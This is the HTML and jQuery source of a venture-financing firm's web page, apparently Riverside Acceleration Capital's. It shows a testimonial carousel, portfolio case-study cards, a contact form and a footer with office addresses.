                                        slick.$slides.css('height', slick.$slideTrack.height() + 'px');
                                    });


                                $(this.slick.$slides).css('height', $(this.slick.$slideTrack).height() + 'px');
                            }
                        });
                        $('#testimonial-carousel-number_af9daa6').each(function () {
                            if (this.slick) {
                                $(this).slick('unslick');
                                $(this).slick(slickOptions_NumberCarousel);
                            }
                        });
                        $('#testimonial-carousel-dots_af9daa6').each(function () {
                            if (this.slick) {
                                $(this).slick('unslick');
                                $(this).slick(slickOptions_DotsCarousel);
                            }
                        });
                    }
                }

                $(document).on("visibilitychange", function () {
                    if (document.visibilityState === "visible") {
                        _resetSliders(true);
                    }
                });

                $(window).on("resize orientationchange", function () {
                    _resetSliders(false);
                });

                $('#testimonial-carousel-number_af9daa6').each(function () {
                    $(this).slick(slickOptions_NumberCarousel);
                });

                $('#testimonial-image-carousel_af9daa6').each(function () {
                    var self = $(this);
                    $(this).on('init', function (event, slick, currentSlide, nextSlide) {
                        $(self).addClass("first-time");
                    });
                    $(this).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                        $(self).removeClass("first-time");
                    });
                    $(this).slick(slickOptions_ImageCarousel);
                });

                $('#testimonial-quote-carousel_af9daa6').each(function () {
                    $(this).slick(slickOptions_QuoteCarousel)
                        .on('setPosition', function (event, slick) {
                            slick.$slides.css('height', slick.$slideTrack.height() + 'px');
                        });

                    $(this.slick.$slides).css('height', $(this.slick.$slideTrack).height() + 'px');
                });

                $('#testimonial-carousel-dots_af9daa6').each(function () {
                    $(this).slick(slickOptions_DotsCarousel);
                });
            }
        });
</script>
    <div class="row">
        <div class="column col-xl-6 image-column">
            <div class="testimonial-image-carousel" id="testimonial-image-carousel_af9daa6">
                    <div class="slide" id="slide_6eb6084">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <div class="image-border-wrapper">
                                        <img class="lazy rounded-image" data-src="/media/2lepbiha/peukertstefan_bkg_500x500.jpg" alt="Peukertstefan BKG 500X500" />
                                        <div class="left-static-border"></div>
                                        <div class="left-static-border no-rotate"></div>
                                        <div class="large-image-border top-rotating-border"></div>
                                        <div class="large-image-border right-rotating-border"></div>
                                        <div class="large-image-border bottom-rotating-border"></div>
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_adfcfb1">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <div class="image-border-wrapper">
                                        <img class="lazy rounded-image" data-src="/media/gcyhk0bk/felix-lloyd_zoobean_bkg_500x500.jpg" alt="Felix Lloyd ZOOBEAN BKG 500X500" />
                                        <div class="left-static-border"></div>
                                        <div class="left-static-border no-rotate"></div>
                                        <div class="large-image-border top-rotating-border"></div>
                                        <div class="large-image-border right-rotating-border"></div>
                                        <div class="large-image-border bottom-rotating-border"></div>
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_c6f29f6">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <div class="image-border-wrapper">
                                        <img class="lazy rounded-image" data-src="/media/bt2f0khc/dev-shrotri_cloudlex_bkg_500x500.jpg" alt="Dev Shrotri CLOUDLEX BKG 500X500" />
                                        <div class="left-static-border"></div>
                                        <div class="left-static-border no-rotate"></div>
                                        <div class="large-image-border top-rotating-border"></div>
                                        <div class="large-image-border right-rotating-border"></div>
                                        <div class="large-image-border bottom-rotating-border"></div>
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_6c70702">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <div class="image-border-wrapper">
                                        <img class="lazy rounded-image" data-src="/media/4i1p04dh/deckchris_bkg_500x500.jpg" alt="Deckchris BKG 500X500" />
                                        <div class="left-static-border"></div>
                                        <div class="left-static-border no-rotate"></div>
                                        <div class="large-image-border top-rotating-border"></div>
                                        <div class="large-image-border right-rotating-border"></div>
                                        <div class="large-image-border bottom-rotating-border"></div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </div>
        </div>
        <div class="column col-xl-6 quote-column">
            <div class="testimonial-quote-carousel" id="testimonial-quote-carousel_af9daa6">
                    <div class="slide" id="slide_53c7d19">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <img class="testimonial-carousel-logo-image lazy" data-src="/media/1z0lmgim/masterplan_logo_black_320x44.png" alt="Masterplan Logo BLACK 320X44" />
                                                                    <div class="testimonial-quote">
                                        <p>“Riverside Acceleration Capital has been a great partner to Masterplan, providing us with both the non-dilutive capital and the resources to help accelerate our growth. Their blend of strategic insight, operational expertise, and a genuine commitment to our success has been instrumental in our journey.”</p>
                                    </div>
                                    <div class="testimonial-byline">
                                        &mdash; Stefan Peukert, Masterplan.com
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_42282b2">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <img class="testimonial-carousel-logo-image lazy" data-src="/media/s3md1g4f/logo_zoobean_258x82.png" alt="Logo Zoobean 258X82" />
                                                                    <div class="testimonial-quote">
                                        <p>I've frequently heard from prospective capital partners that they will "add value" beyond contributing capital, however, I've generally been disappointed, but the relationship with RAC has over delivered. Most importantly, the folks at RAC have proven to be good people -- kind, experienced, and inclined to do the work.</p>
                                    </div>
                                    <div class="testimonial-byline">
                                        &mdash; Felix Lloyd, Beanstack
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_cb3ddbf">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <img class="testimonial-carousel-logo-image lazy" data-src="/media/luxprfcf/group-308.png" alt="Cloudlex" />
                                                                    <div class="testimonial-quote">
                                        <p>We are excited to have RAC as our partner. In addition to the capital investment, having access to their proven methodologies and operational frameworks has been of tremendous value and directly helped us accelerate growth.</p>
                                    </div>
                                    <div class="testimonial-byline">
                                        &mdash; Dev Shrotri, Cloudlex
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_9f100da">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                    <img class="testimonial-carousel-logo-image lazy" data-src="/media/vfyei4zr/group-323.png" alt="Deckcommerce" />
                                                                    <div class="testimonial-quote">
                                        <p>"The value from working with the RAC Growth Advisor team has exceeded expectations. Others promise value beyond the capital, but very few actually deliver it. I believe RAC is unique in this way, and I much appreciate the help and support they have provided."</p>
                                    </div>
                                    <div class="testimonial-byline">
                                        &mdash; Chris Deck, Deck Commerce
                                    </div>
                            </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="column col-xl-6"></div>
        <div class="column col-xl-6 dots-column">
            <div class="testimonial-carousel-dots" id="testimonial-carousel-dots_af9daa6">
                    <div class="slide" id="slide_f1b3e48">
                        <div class="slide-body">
                            <div class="slide-body-inner">

                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_e1c7f84">
                        <div class="slide-body">
                            <div class="slide-body-inner">

                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_347dbc8">
                        <div class="slide-body">
                            <div class="slide-body-inner">

                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_34d56af">
                        <div class="slide-body">
                            <div class="slide-body-inner">

                            </div>
                        </div>
                    </div>
            </div>

            <div class="testimonial-carousel-number" id="testimonial-carousel-number_af9daa6">
                    <div class="slide" id="slide_920baaf">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                <div class="testimonial-number">
                                    1 / 4
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_335ca3f">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                <div class="testimonial-number">
                                    2 / 4
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_bdad90e">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                <div class="testimonial-number">
                                    3 / 4
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="slide" id="slide_bcedbad">
                        <div class="slide-body">
                            <div class="slide-body-inner">
                                <div class="testimonial-number">
                                    4 / 4
                                </div>
                            </div>
                        </div>
                    </div>
            </div>

        </div>
    </div>


					</div>
				</div>		</div>
			</div>
	</div>
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div >
						
					</div>
				</div>				<div class="col-sm-6 column">
					<div >
						
								
    

<div class="rac-disclosure rac-tooltip-wrapper">
    <a class="disclosure-text rac-tooltip" href="javascript: void(0)" data-tooltip="The above executives are not current investment advisory clients or investment advisory client investors and are not compensated by Riverside directly for such statements, however all of such persons had or continue to have economic relationships with Riverside, including potential incentive awards for performance.">
        *disclosures
        <div class="rac-tooltip-content">
            The above executives are not current investment advisory clients or investment advisory client investors and are not compensated by Riverside directly for such statements, however all of such persons had or continue to have economic relationships with Riverside, including potential incentive awards for performance.
        </div>
    </a>
</div>




					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_e83f325 {
            background-color: #f4f4f4;
            
        }
    </style>
    <div class="rac-section aosSettings--animation_fade-up" id="rac-section_a203472">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

<div class="rac-section-title-with-large-text">
        <div class="rac-section-title" id="rac-section-title_c4d73ef">
            Case Studies
            <div class="separator long-separator below-separator"></div>
        </div>
                <div class="rac-large-text" id="rac-large-text_c4d73ef">
                <p>We pride ourselves in being a true long-term partner for our companies, involved through multiple investment strategies and stages. We are approachable and human, knowing when to offer active support and when to pull back and observe. Here are some examples of how we’ve worked with our portfolio.</p>
            </div>



<div class="rac-disclosure rac-tooltip-wrapper">
    <a class="disclosure-text rac-tooltip" href="javascript: void(0)" data-tooltip="Case Studies should not be relied upon for investment decision making. They should not be considered an offer or solicitation of securities or investment services. For informational purposes only and intended for General Partners or Management teams considering partnering with Riverside Acceleration Capital.">
        *disclosures
        <div class="rac-tooltip-content">
            Case Studies should not be relied upon for investment decision making. They should not be considered an offer or solicitation of securities or investment services. For informational purposes only and intended for General Partners or Management teams considering partnering with Riverside Acceleration Capital.
        </div>
    </a>
</div>


</div>





								
    



    <style>
        #company-cards_3e45b08 .btn {
            background: #05142c;
            color: #ffffff;
        }
        #company-cards_3e45b08 .btn:hover {
            background: rgba(12, 50, 110, 255);
        }
    </style>
    <div class="company-cards" id="company-cards_3e45b08">


<div class="company-card filterable" data-status="[&quot;Exited&quot;]" 
     data-region="[&quot;Europe \u0026 Other&quot;]" 
     data-industry="[&quot;Commerce \u0026 Logistics&quot;]"> 
    <div class="company-card-inner">
            <img class="large-logo" src="/media/a3kofwu0/logo_sevdesk_black_250x69.png?anchor=center&amp;mode=crop&amp;rnd=133773874850270000" alt="sevDesk GmbH Logo" />

        <div class="company-card-body">
                <div class="company-description">
                    <p>sevDesk provides accounting software solutions to small businesses and self-employed individuals.</p>
<p><a rel="noopener" href="https://sevdesk.de/" target="_blank">Visit Website</a></p>
                </div>

                <div class="executive-name">Fabian Silberer &amp; Marco Reinbold </div>
                    <div class="executive-position">Co-CEOs</div>

        </div>

    </div>
</div>


<div class="company-card filterable" data-status="[&quot;Active&quot;]" 
     data-region="[&quot;North America&quot;]" 
     data-industry="[&quot;Property Management \u0026 Construction&quot;,&quot;Marketing&quot;]"> 
    <div class="company-card-inner">
            <img class="large-logo" src="/media/r5nnycij/further_newlogo_black_250x40.png?anchor=center&amp;mode=crop&amp;rnd=133081728421100000" alt="Further Logo" />

        <div class="company-card-body">
                <div class="company-description">
                    <p>FURTHER increases revenue and reduces customer acquisition costs for Real Estate and Home Healthcare operators through industry leading prospect engagement technology and analytics.</p>
<p><a rel="noopener" href="https://www.talkfurther.com/" target="_blank">Visit Website</a></p>
                </div>

                <div class="executive-name">Wes Fuller</div>
                    <div class="executive-position">CEO</div>

        </div>

    </div>
</div>


<div class="company-card filterable" data-status="[&quot;Active&quot;]" 
     data-region="[&quot;Europe \u0026 Other&quot;]" 
     data-industry="[&quot;Youth \u0026 Education&quot;,&quot;Infrastructure \u0026 Security&quot;]"> 
    <div class="company-card-inner">
            <img class="large-logo" src="/media/pi1bulay/weblogo_cyberguru_black_250x120.png?anchor=center&amp;mode=crop&amp;rnd=133505992482800000" alt="Cyber Guru Logo" />

        <div class="company-card-body">
                <div class="company-description">
                    <p>Cyber Guru is a behavioral cyber security and awareness training platform, offering employee education around the dangers and pitfalls of information security.</p>
<p><a rel="noopener" href="https://www.cyberguru.it/en/" target="_blank">Visit Website</a></p>
                </div>

                <div class="executive-name">Gianni Baroni</div>
                    <div class="executive-position">CEO</div>

        </div>

    </div>
</div>
    </div>
    <script type="text/javascript">
        jqDeferred.add(function () {
            let $cardContainer = $('#company-cards_3e45b08');
            let $cards = $cardContainer.children('.company-card');

            let isCompanyIndex = $cardContainer.parent(".rac-company-index").length;

            if (isCompanyIndex) {
                function setCardsAnimationDelay(animated) {
                    $cards.each(function () {
                        let index = $(this).index('#company-cards_3e45b08 .company-card:not(.hidden)');
                        let numPerRow = Math.floor(100 / parseInt($(this).css("flex-basis")));
                        let column = index % numPerRow;
                        let delayIncrement = 250;
                        $(this).attr("data-aos-delay", column * delayIncrement);
                        if (!animated) {
                            $(this).attr("data-aos", "fade-up");
                            $(this).attr("data-aos-mirror", "false");
                        }
                    });
                }

                setCardsAnimationDelay(false);

                $(window).on("resize orientationchange", function () {
                    setCardsAnimationDelay(true);
                });
            }

            $(window).on("resize orientationchange", function () {
                $cards.removeClass("active-card");
                $cards.css('height', 280);
                $cards.find(".company-card-body").css("height", 0);
                $cards.css('margin-top', 0);
            });

            $cards.click(function () {
                if ($(this).find('.company-description').length <= 0 && $(this).find('.case-study-button').length <= 0) {
                    return;
                }

                if ($(this).hasClass("active-card")) {
                    let $activeCards = $cardContainer.children('.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".company-card-body");
                    $(this).animate({ height: 280 }, 150);
                    $activeBodyContent.animate({ height: 0 }, 150);
                    $cards.animate({ marginTop: 0 }, 150);
                }
                else {
                    let $activeCards = $cardContainer.children('.active-card');
                    $activeCards.removeClass("active-card");
                    let $activeBodyContent = $activeCards.find(".company-card-body");
                    $activeCards.animate({ height: 280 }, 150);
                    $activeBodyContent.animate({ height: 0 }, 150);
                    $cards.animate({ marginTop: 0 }, 150);

                    let index = $(this).index('#company-cards_3e45b08 .company-card:not(.hidden)');
                    let numPerRow = Math.floor(100 / parseInt($(this).css("flex-basis")));
                    let row = Math.floor(index / numPerRow)
                    let column = index % numPerRow;

                    //console.log("index: " + index);
                    //console.log("numPerRow: " + numPerRow);
                    //console.log("row: " + row);
                    //console.log("column: " + column);

                    let $bodyContent = $(this).find(".company-card-body");
                    $bodyContent.css('height', 'auto');
                    $(this).css('height', 'auto');
                    var cardHeight = 280;
                    var autoHeight = 0;
                    autoHeight = $bodyContent.height();
                    $(this).addClass("active-card");
                    cardHeight = $(this).children(".company-card-inner").outerHeight();
                    $(this).removeClass("active-card");
                    $bodyContent.css('height', '0');
                    $(this).css('height', 280);

                    var $thisCard = $(this);

                    setTimeout(function () {
                        $thisCard.addClass("active-card");
                        $bodyContent.animate({ height: autoHeight }, { duration: 150, queue: false }, function () { $bodyContent.height('auto'); });
                        $thisCard.animate({ height: cardHeight + 30 }, { duration: 150, queue: false }, function () { $bodyContent.height('auto'); });

                        let negativeMargin = -1 * (cardHeight - 250);

                        let $enabledCards = $('#company-cards_3e45b08 .company-card:not(.hidden)');
                        for (var i = (row + 1) * numPerRow; i < $cards.length; i++) {
                            if (i % numPerRow == column) {
                                continue;
                            }

                            $($enabledCards[i]).animate({ marginTop: negativeMargin }, { duration: 150, queue: false });
                        }

                    }, ($activeCards.length > 0 ? 165 : 0));
                }
            });
        });
    </script>


					</div>
				</div>		</div>
			</div>
	</div>
	<div style="text-align:center;">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

    <div class="vertical-spacer" style="height: 30px">
    </div>



								
    

<div class="button-row-editor">


    <style>
        #btn_f405a0a {
            background: #ff5717;
            color: #ffffff;
        }

        #btn_f405a0a:hover {
            background: rgba(221, 75, 20, 255);
        }
    </style>

    <div class="button-wrapper">
        <a class="btn" id="btn_f405a0a" title="View All Case Studies" href="/case-studies/" target="">View All Case Studies</a>

    </div>



    <style>
        #btn_46e8fe2 {
            background: #05142c;
            color: #ffffff;
        }

        #btn_46e8fe2:hover {
            background: rgba(12, 50, 110, 255);
        }
    </style>

    <div class="button-wrapper">
        <a class="btn" id="btn_46e8fe2" title="See Full Portfolio" href="/companies/" target="">See Full Portfolio</a>

    </div>

</div>

					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_a203472 {
            background-color: #ffffff;
            
        }
    </style>
        <style>
            #rac-section_9458dce.top-right-circle .rotating-border {
                border-top-color: #a0e5c0;
            }
            #rac-section_9458dce.bottom-right-circle .rotating-border {
                border-right-color: #a0e5c0;
            }
            #rac-section_9458dce.corner-circle-section::before {
                content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='104.821 90.807 304.932 304.932'%3E%3Cellipse style='stroke: %23a0e5c0; fill: none; fill-rule: nonzero; stroke-width: 2px;' cx='257.287' cy='243.274' rx='150' ry='150'/%3E%3Cellipse style='stroke: %23a0e5c0; fill: none; stroke-dasharray: 1, 3;' cx='257.478' cy='243.313' rx='140' ry='140'/%3E%3C/svg%3E");
            }
        </style>
    <div class="rac-section corner-circle-section bottom-right-circle aosSettings--animation_fade-right" id="rac-section_9458dce">
            <div class="rotating-corner-circle">
                <div class="rotating-border" data-rotation-value="90"></div>
                <div class="rotating-border" data-rotation-value="180"></div>
                <div class="rotating-border" data-rotation-value="225"></div>
            </div>
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-8 column">
					<div >
						
								
    

<div class="rac-section-title-with-large-text">
                <div class="rac-large-text" id="rac-large-text_4b8ee2a">
                <p>RAC provides the capital, tools and network designed to help acceleration stage software companies maximize their potential.</p>
            </div>

</div>


    <style>
        .rac-section-title_4b8ee2a, .rac-large-text_4b8ee2a {
            color: #05142c;
        }

        .rac-section-title_4b8ee2a .separator:before {
            background: #05142c;
        }
    </style>



								
    

    <div class="vertical-spacer" style="height: 30px">
    </div>



								
    

    <style>
        #btn_1148d33 {
            background: #ff5717;
            color: #ffffff;
        }

        #btn_1148d33:hover {
            background: rgba(221, 75, 20, 255);
        }
    </style>

    <div class="button-wrapper">
        <a class="btn" id="btn_1148d33" title="Learn About Our Platform" href="/platform/" target="">Learn About Our Platform</a>

    </div>



					</div>
				</div>				<div class="col-sm-4 column">
					<div >
						
					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_9458dce {
            background-color: #f4f4f4;
            color: #05142c;
        }
    </style>
    <div class="rac-section aosSettings--animation_fade-up" id="rac-section_85d936d">
        
	<div class="umb-grid">
				<div class="grid-section">
	<div >
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-12 column">
					<div >
						
								
    

<div class="rac-section-title-with-large-text">
        <div class="rac-section-title" id="rac-section-title_ad72cbc">
            Contact Us
            <div class="separator long-separator below-separator"></div>
        </div>
                <div class="rac-large-text" id="rac-large-text_ad72cbc">
                <p data-pm-slice="1 1 []">We love meeting new software companies, so let's talk.</p>
            </div>

</div>


    <style>
        .rac-section-title_ad72cbc, .rac-large-text_ad72cbc {
            color: #05142c;
        }

        .rac-section-title_ad72cbc .separator:before {
            background: #05142c;
        }
    </style>



								
    

    
        <div class="macro-form">
		<form action="/umbraco/Surface/MacroForm/Form" method="post"><input id="Form" name="Form" type="hidden" value="umb://document/0bf147344f3049eb943d802f134416ef" /><input id="ContactPerson" name="ContactPerson" type="hidden" value="" />        <div class="row">
                <div class="column col-sm-5">
                            <div class="field-wrapper field-alias__fullName field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_0__Value">Full Name</label><input id="Values_0__Value" name="Values[0].Value" placeholder="Full Name" type="text" value="" /><input id="Values_0__Key" name="Values[0].Key" type="hidden" value="65014f91-3976-45c6-898b-efab1714f632" />

                            </div>
                            <div class="field-wrapper field-alias__companyEmail field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_1__Value">Company Email</label><input id="Values_1__Value" name="Values[1].Value" placeholder="Company Email" type="text" value="" /><input id="Values_1__Key" name="Values[1].Key" type="hidden" value="8cbadcb0-8ea4-463f-831d-4f984e385d14" />

                            </div>
                            <div class="field-wrapper field-alias__company field-type__textfield 
                                 ">
<label class="field-type__text" for="Values_2__Value">Company</label><input id="Values_2__Value" name="Values[2].Value" placeholder="Company" type="text" value="" /><input id="Values_2__Key" name="Values[2].Key" type="hidden" value="c0f57227-5f25-454d-9a3a-286bfbdac2bd" />

                            </div>
                            <div class="field-wrapper field-alias__annualRecurringRevenue field-type__textfield 
                                 ">
<label class="field-type__text" for="Values_3__Value">Annual Recurring Revenue</label><input id="Values_3__Value" name="Values[3].Value" placeholder="Annual Recurring Revenue" type="text" value="" /><input id="Values_3__Key" name="Values[3].Key" type="hidden" value="9876dff7-ec81-4ecb-a9d3-24017ecf0d4a" />

                            </div>
                </div>
                <div class="column col-sm-1">
                </div>
                <div class="column col-sm-6">
                            <div class="field-wrapper field-alias__message field-type__textfield long-answer-padding-top
                                 isMultiline">
<label class="field-type__textarea" for="Values_4__Value">Message</label><textarea cols="20" id="Values_4__Value" name="Values[4].Value" rows="5">
</textarea><input id="Values_4__Key" name="Values[4].Key" type="hidden" value="0bff72af-c012-43f0-9552-aa4eb746535c" />

                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639055060408064353" />
        </div>
        <div class="row">
                <div class="column col-sm-12">
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639055060408064353" />
        </div>
        <div class="row">
                <div class="column col-sm-8">
<p><span class="form-text">GENERAL INQUIRIES: <a href="mailto:info@riverside.ac">info@riverside.ac</a></span></p>                </div>
                <div class="column col-sm-4">
                            <div class="field-wrapper field-alias__submit field-type__button 
                                 ">
    <input type="submit" value="Submit" />


                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639055060408064353" />
        </div>
</form>







	</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




    </div>
    <style>
        #rac-section_85d936d {
            background-color: #ffffff;
            color: #05142c;
        }
    </style>
</div>
            </div>
        </div>
        <div id="colophon">
            
<div id="footer">
	<div class="footer-wrapper">
        <div class="container">
            <div class="mobile-footer-head rac-heading-2">Useful Links</div>
            <div class="row footer-main">
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/" >
	<span class="label">Why RAC</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/platform/" >
	<span class="label">The RAC Platform</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/model/" >
	<span class="label">The RAC Model</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-team/" >
	<span class="label">Our Team</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/companies/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/companies/" >
	<span class="label">Companies</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/case-studies/" >
	<span class="label">Case Studies</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/perspective/" >
	<span class="label">Perspective</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/perspective/" >
	<span class="label">Resources</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/our-blog/" >
	<span class="label">Our Blog</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-acceleration-program/" >
	<span class="label">RAC Acceleration Program</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/rac-acceleration-program/" >
	<span class="label">Overview</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/direct-engagement/" >
	<span class="label">Direct Engagement</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-toolkit/" >
	<span class="label">RAC Toolkit</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/rac-recruiting/" >
	<span class="label">RAC Recruiting</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/strategic-advisory-board/" >
	<span class="label">Strategic Advisory Board</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/scale-iq/" >
	<span class="label">Scale IQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/rac-acceleration-program/riverside-network/" >
	<span class="label">Riverside Network</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>
                    <div class="column">
                        <ul class="links">
                            
<li class=" has-children">
		<a class=" heading-menu-item" href="/rac-forms/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/good-fit-quiz/" >
	<span class="label">See if We&#39;re a Good Fit</span>
		</a>
	</li>
		</ul>
</li>

                        </ul>
                    </div>

                    <div class="column col-md-3 social-column">
                        <ul class="inline-links social-media-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<span class="fab fa-linkedin"></span>
	<span class="label">LinkedIn</span>
		</a>
	</li>
                        </ul>
                    </div>
            </div>

            <div class="row footer-secondary">
                <div class="col-lg-7">
                    <div class="mobile-footer-head-secondary rac-heading-2">Our Offices</div>
                    <div class="row footer-locations">
                                <div class="column col-md-4">
                                    <div>New York</div>
                                    <div>45 Rockefeller Center</div>
                                    <div> 630 5th Ave., Suite 400</div>
                                    <div>New York, NY 10111</div>
                                </div>
                                <div class="column col-md-4">
                                    <div>San Francisco</div>
                                    <div>575 Market St.</div>
                                    <div>Suite 3050</div>
                                    <div>San Francisco, CA 94105</div>
                                </div>
                                <div class="column col-md-4">
                                    <div>Cologne</div>
                                    <div>Brueckenstra&#223;e 2</div>
                                    <div>50667</div>
                                    <div>Cologne, Germany </div>
                                </div>
                    </div>
                </div>
                <div class="col-lg-5">
                    <div class="row footer-form">
                        <h4 class="rac-heading-4">Join Our Newsletter</h4>
<div class="macro-form">
    <form action="/umbraco/Surface/MacroForm/Form" method="post"><input id="Form" name="Form" type="hidden" value="7276" /><input id="ContactPerson" name="ContactPerson" type="hidden" value="" />        <div class="row">
                <div class="column col-sm-9">
                            <div class="field-wrapper field-alias__email field-type__textfield 
                                 ">
<label class="field-type__text required" for="Values_0__Value">Email</label><input id="Values_0__Value" name="Values[0].Value" placeholder="Email" type="text" value="" /><input id="Values_0__Key" name="Values[0].Key" type="hidden" value="800c1f18-a3b0-4b94-9b15-14b1f5da8c48" />

                            </div>
                </div>
                <div class="column col-sm-3">
                            <div class="field-wrapper field-alias__subscribe field-type__button 
                                 ">
    <input type="submit" value="Subscribe" />


                            </div>
                </div>
            <input id="Luminous" name="Luminous" tabindex="-1" type="hidden" value="" />
            <input id="SfTime" name="SfTime" tabindex="-1" type="hidden" value="639055060408064353" />
        </div>
</form>







</div>
<script src="/js/ipso/macro-form.js" defer></script>
                        <ul class="inline-links mobile-social-media-links">

<li class=" ">
		<a class="" href="https://www.linkedin.com/company/riverside-acceleration-capital/"   target="_blank"  >
	<span class="fab fa-linkedin"></span>
	<span class="label">LinkedIn</span>
		</a>
	</li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="row site-info">
                <div class="column col-sm-12">
                    <div>
                        <ul class="inline-links">

<li class=" ">
		<a class="" href="/our-blog/posts/rac-frequently-asked-questions-faq/" >
	<span class="label">FAQ</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://www.riversidecompany.com/social-media-terms-of-use/" >
	<span class="label">Social Media Terms of Use</span>
		</a>
	</li>
                        </ul>
                    </div>
                </div>
                <div class="copyright-company">
                    ©2026 The Riverside Company. All Rights Reserved.
                </div>
            </div>
        </div>
	</div>
</div>

        </div>
    </div>
    
    
    <link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
